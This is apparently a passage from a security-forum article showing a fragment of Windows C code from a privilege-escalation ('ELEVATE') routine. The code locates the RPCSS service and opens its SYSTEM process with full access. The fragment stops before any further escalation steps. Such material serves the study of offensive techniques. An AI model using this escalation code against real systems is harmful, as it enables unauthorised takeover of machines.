 248 do {
249 hScm = OpenSCManager(NULL, NULL, SC_MANAGER_CONNECT);
250 if (hScm == NULL) {
251 BREAK_ON_ERROR("[ELEVATE] post_callback_use_rpcss. OpenSCManager failed");
252 }
253
254 hSvc = OpenService(hScm, "rpcss", SERVICE_QUERY_STATUS);
255 if (hSvc == NULL) {
256 BREAK_ON_ERROR("[ELEVATE] post_callback_use_rpcss. OpenService failed");
257 }
258
259 if (!QueryServiceStatusEx(hSvc, SC_STATUS_PROCESS_INFO, (LPBYTE)&procInfo, sizeof(procInfo), &dwBytes)) {
260 BREAK_ON_ERROR("[ELEVATE] post_callback_use_rpcss. QueryServiceStatusEx failed");
261 }
262
263 hProc = OpenProcess(PROCESS_ALL_ACCESS, FALSE, procInfo.dwProcessId);
264 if (hProc == NULL) {
265 BREAK_ON_ERROR("[ELEVATE] post_callback_use_rpcss. OpenProcess failed");
266 }
先知社区